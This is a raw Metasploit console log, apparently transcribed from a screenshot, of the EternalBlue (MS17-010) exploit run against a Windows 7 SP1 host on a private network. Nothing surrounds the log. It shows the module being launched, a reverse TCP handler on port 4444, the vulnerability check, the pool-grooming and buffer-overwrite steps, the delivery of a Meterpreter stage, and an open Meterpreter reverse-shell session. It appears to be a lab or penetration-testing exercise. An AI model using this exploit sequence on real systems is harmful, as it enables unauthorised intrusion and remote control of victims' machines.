 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.22:4444
[*] 192.168.1.41:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.41:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.25/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was
replaced with '*' in regular expression
[*] 192.168.1.41:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.41:445 - The target is vulnerable.
[*] 192.168.1.41:445 - Connecting to target for exploitation.
[+] 192.168.1.41:445 - Connection established for exploitation.
[+] 192.168.1.41:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.41:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.41:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.41:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.41:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.41:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.41:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.41:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.41:445 - Starting non-paged pool grooming
[+] 192.168.1.41:445 - Sending SMBv2 buffers
[+] 192.168.1.41:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.41:445 - Sending final SMBv2 buffers.
[*] 192.168.1.41:445 - Sending last fragment of exploit packet!
[*] 192.168.1.41:445 - Receiving response from exploit packet
[+] 192.168.1.41:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.41:445 - Sending egg to corrupted connection.
[*] 192.168.1.41:445 - Triggering free of corrupted buffer.
[*] Sending stage (232006 bytes) to 192.168.1.41
[*] Meterpreter session 1 opened (192.168.1.22:4444 → 192.168.1.41:49173) at 2026-03-03 04:29:08 -0500
[+] 192.168.1.41:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.41:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.41:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >